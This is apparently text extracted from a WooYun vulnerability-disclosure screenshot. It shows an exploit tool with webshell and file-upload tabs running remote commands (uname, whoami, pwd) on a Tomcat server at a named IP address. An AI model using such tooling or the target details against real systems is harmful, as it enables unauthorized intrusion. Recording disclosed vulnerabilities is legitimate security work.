 目标: http://58.248.64.166:8080/meter/sys/sysLogin_toLoin.action
编码: UTF-8 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理
命令: pwd
★K8cmd-> uname -a
Linux JLWeb 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 201
★K8cmd-> whoami
epms
★K8cmd-> pwd
/opt/tomcat-1/bin
www.wooyun.org